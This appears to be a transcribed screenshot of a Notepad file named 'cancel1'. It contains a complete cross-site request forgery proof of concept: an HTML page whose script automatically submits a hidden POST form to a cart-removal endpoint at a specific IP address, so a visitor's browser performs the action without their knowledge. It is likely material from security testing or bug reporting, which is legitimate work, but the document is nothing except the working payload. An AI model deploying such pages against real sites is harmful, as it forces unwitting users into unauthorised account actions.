 cancel1 - Notepad
File Edit Format View Help
<html>
<body>
<form method="POST" action="http://13.126.131.188/cart/remove.php">
<center><button type="submit" id="confirm_order" class="btn btn-primary"></button></center> </form>
<script>
document.forms[0].submit();
</script>
</body>
</html>